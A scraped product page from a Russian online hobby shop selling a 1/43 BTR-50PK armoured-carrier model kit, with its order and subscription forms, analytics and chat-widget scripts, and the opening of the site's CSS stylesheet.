                                    <td>Масштаб</td>
                                    <td>
																		<a href="/shop/category/voennaya-nazemnaya-tekhnika/bronetehnika/masshtab-1-k-43/" class="productfilters-feature-value-link" >1/43</a>
											
					</td>
                </tr>
                                                <tr>
                                    <td>Материал</td>
                                    <td>
																		Метал + Смола
											
					</td>
                </tr>
                                                <tr>
                                    <td>Тип</td>
                                    <td>
																	    						    						    <a href="/searchSmart/?query=&13eae5c3_785a_11e8_89f4_e0d55e105424=3376">Колесная и гусеничная техника</a>
						    											
					</td>
                </tr>
                                                <tr>
                                    <td>Производитель</td>
                                    <td>
																									<a href="/shop/brand/AVD+models/">AVD models</a>
																		
					</td>
                </tr>
                                			</tbody></table>
		</div>
		
		</form>
		
	</div>
	
	<span class="err_msg"></span>
	<div class="buy_click_container">
		<div class="buy_click_title">
			Купить товар в 1 клик:		</div>
		<form action="" method="post" class="buy_click_form" id="s-product-form" data-goevent="buy1click_form;send" data-yaevent="send_1click_form" data-yaid="41814074">
			
			<div class="buy_click_input">
				<input type="text" name="buy_click_name" id="buy_click_name" placeholder="Введите имя">
			</div>
			<div class="buy_click_input">
				<input type="text" name="buy_click_phone" id="buy_click_phone" placeholder="Введите телефон">
			</div>
			
			<input type="hidden" data-mode="product-list" data-product-id="129312" data-order_tel="" data-order_name="" class="instantorder-btn">
			
			<input type="submit" data-mode="product" data-yaevent="buy_1click_btn" data-yaid="41814074" value="Купить в 1 клик" class="instantorder-btn buy_one_click inProduct">
		
		</form>

	</div>
		<div class="product_text_container">
		<h2 class="another_products_header">
			Подробное описание:		</h2>
		
		
		
				<div class="product_text">
				
				<span>У данного товара нет описания.</span>
				</div>
		
		
		<div class="dopcontent">
		    <!--<div class="dopcontent-img">
		                        <img itemprop="image" alt="3013AVD AVD Models 1/43 Сборная модель Бронетранспортер БТР-50ПК" title="3013AVD AVD Models 1/43 Сборная модель Бронетранспортер БТР-50ПК" src="/wa-data/public/shop/products/12/93/129312/images/68427/68427.431x382.JPG">
                                <img itemprop="image" alt="3013AVD AVD Models 1/43 Сборная модель Бронетранспортер БТР-50ПК" title="НоменклатураПрисоединенныеФайлы" src="/wa-data/public/shop/products/12/93/129312/images/68456/68456.431x382.jpg">
                        </div>-->
            
            
                
				                
            
		    
		</div>    
		
	</div>
		
	


    
                
    


		
	





            	
	
	
	

	<div class="another_products_container forUpselling"><h2 class="another_products_header">Последние просмотренные товары:</h2><div class="item_container_small">
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/shop/3013avd-avd-models-143-sbornaya-model-bronetransporter-btr-50pk/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider1">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
				<div class="item_one_img">
			<a href="/shop/3013avd-avd-models-143-sbornaya-model-bronetransporter-btr-50pk/"><img itemprop="image" alt="3013AVD AVD Models 1/43 Сборная модель Бронетранспортер БТР-50ПК" title="3013AVD AVD Models 1/43 Сборная модель Бронетранспортер БТР-50ПК" src="/wa-data/public/shop/products/12/93/129312/images/68427/68427.233x182.JPG"></a>
			<div class="item_one_misc">
				<a href="/shop/3013avd-avd-models-143-sbornaya-model-bronetransporter-btr-50pk/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/3013avd-avd-models-143-sbornaya-model-bronetransporter-btr-50pk/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="129312"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/3013avd-avd-models-143-sbornaya-model-bronetransporter-btr-50pk/" title="3013AVD AVD Models 1/43 Сборная модель Бронетранспортер БТР-50ПК">3013AVD AVD Models 1/43 Сборная модель Бронетра...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-79153-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
        		
		
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 564 руб.
			</div>
					</div>
				    <a href="#" class="dont_have_tell dont_have_button">
    			<strong>Сообщить</strong>
    			о поступлении    		</a>
    		<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/shop/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="129312" />
				<input type="hidden" name="plugin_arrived_skuid" value="79153" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
    		
    		
    						
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
	
	<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider1').slick({
        dots: false,
        arrows:true,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $(".moreItems").css("display","none");
    $('.left_slider1').click(function(){
        $('.item_container_small_slider1').slick('slickPrev');
    });

    $('.right_slider1').click(function(){
        $('.item_container_small_slider1').slick('slickNext');
    })
     });
     </script>
</div><div class="center_slider_arr"><p class="left_slider1 left_slider_arr slider_arr"></p><p class="right_slider1 right_slider_arr slider_arr"></p></div></div>
	
	
	
</div>

<script type="text/javascript">
$(document).ready(function(){
    $('.product_slider_big').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: true,
        asNavFor: '.product_slider_thumbs'
    });
    

    
    $('.product_slider_thumbs').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        asNavFor: '.product_slider_big',
        arrows: false,
        centerMode: true,
        focusOnSelect: true
    });
    $('.product_slider_prev').click(function(){
        $(this).parent().parent().find('div:first-child').slick('slickPrev');
    });
    $('.product_slider_next').click(function(){
        $(this).parent().parent().find('div:first-child').slick('slickNext');
    });
});
</script>


<script>
    ( function($) {
        $.getScript("/wa-data/public/shop/themes/default/product.js?v3.2.5.367", function() {
            if (typeof Product === "function") {
                new Product('#cart-form', {
                    currency: {"code":"RUB","sign":"\u0440\u0443\u0431.","sign_html":"<span class=\"ruble\">\u20bd<\/span>","sign_position":1,"sign_delim":" ","decimal_point":",","frac_digits":"2","thousands_sep":" "}
                                                        });
            }
        });
    })(jQuery);

    function send_statistic2(elem){
        if (elem.length) {
            var yaid = elem.data('yaid'),
                yaevent = elem.data('yaevent'),
                goevent = elem.data('goevent');
            if (typeof ('yaCounter'+yaid) !== 'undefined' && typeof yaevent !== 'undefined' && yaevent!='') {
                //var yaevent = yaevent.split(';')
                window['yaCounter'+ yaid].reachGoal(yaevent);
                console.log('YaID:'+yaid,'Event:'+yaevent);
            }
            if (typeof goevent !== 'undefined' && goevent!='') {
                var goevent = goevent.split(';');
                gtag("event", "RegionEvent", { "event_category": goevent[0], "event_action": goevent[1] });
                console.log('GOOGLE: '+goevent[0]+' - '+goevent[1]);
            }
        }
    }

    
	$(".buy_one_click.inProduct").click(function(){
    var form = $(this);
    send_statistic2(form);
    });
    
	$(".buy_click_form").submit(function(){
    var form = $(this);
    var data = form.serialize();
	
    var name = $('input[name=buy_click_name]').val(),
        tel = $('input[name=buy_click_phone]').val(),
    url = $(this).data('url');
    //console.log(user_call.val());
    if (name && tel){
	    $.ajax({
	        type: 'POST',
	        //url: location.href,
            url: url,
            data: data,
	        success: function(response){

	            $('.instantorder-btn').click();
                send_statistic2(form);
	        }
	    });
	}
	else {
	
	
		if (name !='')  {
            $('.instantorder-btn').attr('data-order_name', name);
            $('input[name=buy_click_name]').removeClass('errorData');
        }
        else {
            $('input[name=buy_click_name]').addClass('errorData');
            errorData = true;
        }
           
        if (tel !='') {
            $('.instantorder-btn').attr('data-order_tel', tel);
            $('input[name=buy_click_phone]').removeClass('errorData');
        }
        else { 
            $('input[name=buy_click_phone]').addClass('errorData');
            errorData = true;
        }
		
	}
    
    return false; //отключаем перезагрузку страницы
});
    
</script>




<div style="display: none;">
<div itemscope="" itemtype="http://schema.org/Product">
  <div itemprop="name">3013AVD AVD Models 1/43 Сборная модель Бронетранспортер БТР-50ПК</div>
  <a itemprop="image" href="/wa-data/public/shop/products/12/93/129312/images/68456/68456.970.jpg"></a>
  <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="1564.0000">
    <meta itemprop="priceCurrency" content="RUB">
    <link itemprop="availability" href="http://schema.org/InStock">	

  </div>
  <div itemprop="description"> 3013AVD AVD Models 1/43 Сборная модель Бронетранспортер БТР-50ПК	</div>
</div>
</div>
      </div>

    </div>
  </div>
  

    
  

  
  <div class="bk11">
<p class="zag">
            Подпишитесь на рассылку</p>
            <p class="propose">
Будьте всегда в курсе наших специальных предложений!
        </p>
</div>

<div class="bk11">
    <div class="podpiska">
            
        
        
        <style>
    #mailer7856ad81ad20950ae302dbcdf03ffea8 { padding: 20px; position: relative; width: 400px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit { position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: #fff; display: none;text-align: center; width: 100%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit:before { content: ' ';display: inline-block;height: 100%;vertical-align: middle;margin-right: -0.25em; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit span { display: inline-block; vertical-align: middle; width: 100%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field { margin: 0;display: block;*zoom: 1;overflow: hidden; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:before, #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { content: " ";display: table; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { clear: both; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-name { white-space: normal;padding-top: 0.05em;padding-bottom: 2px;font-size: 0.95em; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-caption { float: left; max-width: 48%;  overflow: hidden; width: 35.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value { margin-bottom: 5px; position: relative; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value-input { margin-left: 37.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-submit { margin-top: 5px;}
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-fill { min-width: 0;width: 94%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 1px solid red; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha { }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha p { clear: none;margin: 0; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha strong { position: relative;top: -15px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha img { float: none !important; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha input[type="text"] { position: relative;top: -15px;min-width: 40px;width: 40px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha .wa-captcha-refresh { font-size: 0.8em;text-decoration: underline;color: #aaa; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 2px solid red; color: red; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-errormsg { color: red; display: none; font-weight: normal; font-size: 12px; }
</style>
<div id="mailer7856ad81ad20950ae302dbcdf03ffea8">
    <form class="wa-subscribe-form" action="https://mirmodelista.ru/mailer/subscribe/" method="post">
                        <div class="wa-field">
                        <label for="mailer7856ad81ad20950ae302dbcdf03ffea8email" class="wa-name wa-caption">Ваш email</label>
                        <div class="wa-value wa-value-input">
                <input type="text" data-user="true" class="wa-fill" id="mailer7856ad81ad20950ae302dbcdf03ffea8email" name="subscriber[email]" placeholder="">
            </div>
        </div>
                
        
        
        <input type="hidden" name="form_id" value="1"/>
        <input type="hidden" name="uniqid" value="mailer7856ad81ad20950ae302dbcdf03ffea8"/>

        <div class="wa-field">
            <div class="wa-value wa-errormsg">
            </div>
        </div>

        <div class="wa-field">
            <div class="wa-value">
                <input type="submit" class="wa-submit" value="Подписаться">
                <i class="icon16 loading" style="display: none;"></i>
            </div>
        </div>
    </form>
    <div class="wa-after-submit">
        <span class="wa-value"></span>
    </div>
</div><script>
(function () {
    var $wrapper        = $('#mailer7856ad81ad20950ae302dbcdf03ffea8'),
        $after          = $wrapper.find('.wa-after-submit'),
        $form           = $wrapper.find('form'),
        $inputsUser     = $form.find('[data-user="true"]'),
        $inputsReq      = $form.find('[name="captcha"],[name="subscriber[email]"]'),
        $inputsCheck    = $form.find('[type="checkbox"][name="lists[]"]'),
        $agreement_checkbox = $form.find('[type="checkbox"][name="service_agreement"]');
        $loading        = $form.find('.loading'),
        $error          = $form.find('.wa-errormsg'),
        $captcha_refresh = $form.find('.wa-captcha-refresh'),
        $submit         = $form.find(':submit');

    $wrapper.css({
       'min-height': $wrapper.height()
    });
    $after.height($wrapper.outerHeight());

    $after.on('click', function(){
        $form.show();
        $after.hide();
    });

    var validateRequired = function($inputs) {
        var error = 0;
        $inputs.each(function(index, el){
            var $el = $(el);
            if ($el.val().length < 1){
                $el.addClass('wa-error');
                error++;
            }
        });
        return error;
    };

    var validateCheckbox = function($checkboxes) {
        var error = 0;
        $checkboxes.each(function(index, el){
            var $el = $(el);
            if ($el.is(':checked')){
                error++;
            }
        });
        return error ? false : true;
    };

    $inputsReq.on('click', function(){
        $(this).removeClass('wa-error');
        $error.hide();
    });

    $inputsCheck.on('change', function(){
        $error.hide();
    });

    $form.on('submit', function(e){
        var error = false;

        e.preventDefault();
        $error.hide();

        if ($inputsCheck.length &&  validateCheckbox($inputsCheck)){
            $error.text("Выберите хотя бы одну тему подписки").show();
            error = true;
        }

        var erros_cnt = validateRequired($inputsReq);
        if (erros_cnt) {
            if (erros_cnt > 1) {
                $error.text("Обязательные поля").show();
            } else {
                $error.text("Обязательное поле").show();
            }
            error = true;
        }

        if (!error && $agreement_checkbox.length && !$agreement_checkbox.prop('checked')) {
            $error.text("Подтвердите согласие с условиями").show();
            error = true;
        }

        if (error) {
            return false;
        } else {
            $loading.show();
            $submit.prop('disabled', true);

            $.ajax({
                url: $form.attr('action'),
                type: 'post',
                data: $form.serialize(),
                dataType: 'json'
            })
                    .done(function(response) {
                        if (response.status === 'ok') {
                            if (response.data.hasOwnProperty('redirect')){
                                window.location.replace(response.data.redirect);
                            }
                            else {
                                $inputsCheck.prop('checked', true);
                                $inputsUser.val("");
                                $captcha_refresh.trigger('click');
                                $form.hide();
                                $after.css('display', 'table').find('span').html(response.data.html).show();
                            }
                        }
                        else {
                            $captcha_refresh.trigger('click');
                            $.each(response.errors, function(i,e){
                                $error.text(i).show();
                                for (var k = 0; k < e.length; k++) {
                                    $form.find('[name="'+e[k]+'"]').addClass('wa-error');
                                }
                            });
                        }
                    })
                    .fail(function() {
                        $error.text("Ошибка сервера").show();
                    })
                    .always(function() {
                        $loading.hide();
                        $submit.prop('disabled', false);
                    });
            return false;
        }
    });
})()
</script>

    </div>
</div>





<div class="prefooter_wrapper">
	<div class="prefooter_section align">
		<div class="prefooter_logo">
			<a href="/">
				<img src="/wa-data/public/site/themes/default//img/footer_logo.png" alt="">
			</a>
		</div>
		<div class="prefooter_container">
			<div class="prefooter_left">
				<a data-goevent="phone_header;send" data-yaevent="phone_header" data-yaid="41814074" href="tel:89267990149" class="btn-ya-go phone">8-926-799-01-49</a>
				<a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Заказать обратный звонок</a>
			</div>
			<div class="prefooter_right">
				<div class="adress">
					г. Москва М. Лубянка, Кривоколенный пер, дом 5, стр. 4 				</div>
			</div>
		</div>
		<ul class="prefooter_menu">
	        
	        	                        <li><a href="/shop/search/?get=new&sort=create_datetime&order=desc" class="prefooter_link ">Скидки</a></li>
                
	        	                        <li><a href="/news/" class="prefooter_link ">Новости</a></li>
                
	        	                        <li><a href="/about/" class="prefooter_link ">О магазине</a></li>
                
	        	                        <li><a href="/pay-delivery/" class="prefooter_link ">Доставка и оплата</a></li>
                
	        	                        <li><a href="/contacts/" class="prefooter_link ">Контакты</a></li>
                
	        		</ul>
	</div>
</div>

<div class="go-up" title="Вверх" id='ToTop'></div>
<div class="go-down" title="Вниз" id='OnBottom'></div>


  
  

    



<div class="footer_wrapper">
	<div class="footer_section align">
		<div class="foot1"><a href="/sitemap/">Карта сайта</a></div>
		<div  class="foot2">
			2009 - 2026 © Все права защищены		</div>
		<div class="foot3">
		    Разработка сайта			 - <a href="https://pavelbogdanov.ru">pavelbogdanov.ru</a>
		</div>
	</div>
</div>


<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'uXBJ0kMP9F';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
<!--  END JIVOSITE CODE -->


<link href="/wa-data/public/shop/themes/default/lightgallery.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/wa-data/public/shop/themes/default/lightgallery.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
		//LIGHTGALLERY INIT		
		$('.product_slider_big').lightGallery({
			selector:'a',
			download: false
		});
	});
</script>




  <div class="modal-quickview" id="quickview-modal">
    <div class="it-fastvw__wrapper">
      <a class="it-fast-view__l it-fast-view__l--close" href="#"> <span class="visually-hidden">Закрыть</span> </a>

      <div class="it-fastvw__inner"></div>

      <a class="it-fast-view__l it-fast-view__l--link" href="#">Перейти к странице товара</a>
    </div>
  </div>


  <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113469803-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);

      }
      gtag('js', new Date());

      gtag('config', 'UA-113469803-1');
    </script>

  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-L65KC99JYW"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-L65KC99JYW');
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=90288"></script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
      (function(d, w, c) {
        (w[c] = w[c] || []).push(function() {
          try {
            w.yaCounter41814074 = new Ya.Metrika2({
              id: 41814074,
              clickmap: true,
              trackLinks: true,
              accurateTrackBounce: true,
              trackHash: true,
              ecommerce: "dataLayer"
            });
          } catch (e) {}
        });
        var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function() {
            n.parentNode.insertBefore(s, n);
          };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";
        if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
        } else {
          f();
        }
      })(document, window, "yandex_metrika_callbacks2");
    </script> <noscript>
      <div><img src="https://mc.yandex.ru/watch/41814074" style="position:absolute; left:-9999px;" alt="" /></div>
    </noscript> <!-- /Yandex.Metrika counter -->
  
  
  
    
  
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/css/style.css?v=3
body_size: 17369
content:
html,
body {
  height: 100%;
}

body {
  background: #ffffff;
  margin: 0;
  padding: 0;
  font-family: "PT Sans", Tahoma, Arial;
  color: #000000;
}

a {
  text-decoration: none;
  outline: none;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

img {
  border: 0;
  max-width: 100%;
  height: auto;
}

.clear {
  clear: both;
}

.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

.align {
  max-width: 1140px;
  margin: 0 auto;
}

.block_header {
  font-size: 36px;
  color: #000017;
  font-weight: 700;
  font-family: "Bebas";
  margin: 0;
}

.block_header_group {
  font-size: 0;
  margin-bottom: 45px;
}

.block_header_group .block_header {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  width: calc(100% - 140px);
}

.show_more {
  display: inline-block;
  vertical-align: middle;
  text-align: right;
  font-size: 14px;
  color: #438fde;
  text-decoration: underline;
  width: 140px;
}

.paymentDescription {
  display: none;
  font-size: 14px;
  color: #c1272c;
}

.step3_payment_one.active .paymentDescription {
  display: block;
}

/* Modal */

.darkness {
  display: none;
  position: fixed;
  z-index: 999;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(8, 44, 81, 0.9);
}

.modal_window {
  display: none;
  position: fixed;
  top: 20%;
  width: 810px;
  left: 50%;
  margin-left: -405px;
  font-size: 0;
  z-index: 1000;
}

input[name="site_call"] {
  display: none !important;
}

.modal_tank_container {
  display: inline-block;
  vertical-align: top;
  min-height: 370px;
  position: relative;
  width: 50%;
  background: url(../img/modal_tank_bg.png) no-repeat center top;
}

.modal_tank_img {
  position: absolute;
  top: 65px;
  right: 40px;
}

.modal_tank_img img {
  max-width: none;
}

.modal_window_container {
  display: inline-block;
  vertical-align: top;
  width: 50%;
  min-height: 370px;
  background: #fff;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 20px;
}

#create-user-div {
  padding: 20px;
}

@media screen and (max-width: 1000px) {
  .hat_social {
    display: none !important;
  }
}

.modal_tabs {
  margin-bottom: 25px;
  font-size: 0;
}

.modal_tab {
  display: inline-block;
  vertical-align: middle;
  font-size: 18px;
  color: #989898;
  font-weight: 700;
  font-family: "Bebas";
  border-bottom: 3px solid transparent;
  padding-bottom: 5px;
  margin-right: 20px;
}

.modal_tab:last-child {
  margin-right: 0;
}

.modal_tab:hover,
.modal_tab.active {
  color: #000011;
  border-bottom: 3px solid #438fde;
}

.modal_window_title {
  font-size: 36px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 20px;
  line-height: 1;
}

.modal_form_input {
  margin-bottom: 10px;
}

.modal_form_input input[type="text"],
.modal_form_input input[type="password"] {
  display: block;
  height: 40px;
  line-height: 40px;
  background: none;
  padding: 0;
  width: 100%;
  border: 0;
  border-bottom: 1px solid #ced5dc;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 0;
  font-family: "PT Sans";
}

.modal_form_input input[type="text"]::-webkit-input-placeholder,
.modal_form_input input[type="password"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.modal_form_input input[type="text"]:-ms-input-placeholder,
.modal_form_input input[type="password"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.modal_form_input input[type="text"]::placeholder,
.modal_form_input input[type="password"]::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

input[type="submit"] {
  border: none;
}

.modal_form input[type="submit"] {
  display: block;
  width: 104px;
  text-align: center;
  text-transform: uppercase;
  height: 37px;
  background: #c1272c;
  font-size: 14px;
  font-weight: bold;
  border: 0;
  border-radius: 3px;
  outline: none;
  margin: 35px 0 0 0;
  padding: 0;
  cursor: pointer;
  -webkit-appearance: none;
  color: #fff;
  font-family: "PT Sans";
}

.modal_form input[type="submit"]:hover {
  background: #ef6064;
}

/* Category
----------- */

.filters .filters-toggle-wrapper {
  display: none;
}

.filters input[type="text"] {
  font-size: 0.9em;
  width: 50px;
  text-align: right;
}

.filters .filter-param {
  margin-bottom: 20px;
}

.filters h5 {
  margin-bottom: 0.5em;
}

.filters label {
  display: block;
}

.filters .slider {
  background: transparent;
}

.filters .ui-slider {
  margin: 10px 15px 10px 8px;
  display: block;
}

.filters .ui-slider-horizontal {
  height: 1px;
  border: none;
}

.filters .ui-slider-horizontal .ui-slider-handle,
/*.filters .ui-slider-horizontal .ui-slider-handle.ui-state-focus { top: -0.55em; margin-left: -0.4em; height: 1.1em; width: 1.1em; border: none; box-shadow: 0 1px 2px rgba(0,0,0,0.15); border-radius: 50%; z-index: 0; }
.filters .ui-slider-horizontal .ui-slider-handle.ui-state-hover { border-color: #999; box-shadow: 0 1px 4px rgba(0,0,0,0.35); }*/

.filters .ui-slider-horizontal.ui-widget-content {
  background: #c2c2c2;
}

.filters .ui-slider-horizontal .ui-widget-header {
  background: #c1272c;
  height: 1px;
  position: relative;
  top: 0;
  z-index: 0;
}

.filters .ui-widget-content .ui-state-default {
  border: 1px solid #c1272c;
  background: #f7f7f7;
  width: 16px;
  height: 16px;
  cursor: pointer;
  position: absolute;
  right: -8px;
  top: -8px;
  border-radius: 50%;
}

ul.s-shipping-options.plain {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

/* Item product*/

.item_container {
  font-size: 0;
}

.item_container_small {
  font-size: 0;
}

.item_one {
  display: inline-block;
  vertical-align: top;
  width: 263px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  background: #fff;
  border-radius: 3px;
  text-align: left;
  padding: 20px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.item_container .item_one {
  margin: 0 29px 30px 0;
}

.item_container_small .item_one {
  margin: 0 29px 30px 0;
}

.item_container .item_one:nth-child(4n + 4) {
  margin-right: 0;
}

.item_container_small .item_one:nth-child(3n + 3) {
  margin-right: 0;
}

.item_container .mainone:nth-child(3n + 3) {
  margin-right: 29px !important;
}

.item_container_small .mainone:nth-child(3n + 3) {
  margin-right: 29px !important;
}

.item_container .mainone:nth-child(4n + 4) {
  margin-right: 0px !important;
}

.item_container_small .mainone:nth-child(4n + 4) {
  margin-right: 0px !important;
}

.item_one:hover {
  -webkit-box-shadow: 0 0 101px rgba(0, 0, 17, 0.23);
  box-shadow: 0 0 101px rgba(0, 0, 17, 0.23);
}

.item_one_discount {
  width: 52px;
  height: 52px;
  background: url(../img/item_discount.png) no-repeat center top;
  position: absolute;
  top: 0;
  right: 0;
}

.item_one_new {
  width: 52px;
  height: 52px;
  background: url(../img/item_new.png) no-repeat center top;
  position: absolute;
  top: 0;
  right: 0;
}

.item_one_img {
  position: relative;
  margin-bottom: 10px;
  width: 100%;
  height: 174px;
  max-height: 174px;
}

.item_one_img img {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  object-fit: contain;
  width: 100%;
  height: 100%;
}

.item_one_misc {
  display: block;
  visibility: hidden;
  opacity: 0;
  font-size: 0;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 81px;
  height: 42px;
  margin-top: -20px;
  margin-left: -40px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.item_one:hover .item_one_misc {
  visibility: visible;
  opacity: 1;
}

.item_one_search {
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  border-radius: 3px;
  width: 38px;
  height: 40px;
  background: #363636 url(../img/it_search.png) no-repeat center;
}

.item_one_search:hover {
  background: #438fde url(../img/it_search.png) no-repeat center;
}

.item_one_favorites {
  display: inline-block;
  vertical-align: middle;
  border-radius: 3px;
  width: 38px;
  height: 40px;
  background: #363636 url(../img/fav_star_w.png) no-repeat center;
}

.item_one_favorites:hover,
.item_one_favorites.active {
  background: #438fde url(../img/fav_star_w.png) no-repeat center;
}

.item_one_title {
  font-size: 16px;
  color: #000011;
  margin-bottom: 10px;
  position: relative;
  z-index: 2;
  height: 40px;
  overflow: hidden;
}

.item_one_title a {
  color: #000011;
}

.item_one_title a:hover {
  color: #438fde;
  text-decoration: underline;
}

.item_one_price_container {
  margin-bottom: 20px;
}

.item_one_price {
  display: inline-block;
  vertical-align: top;
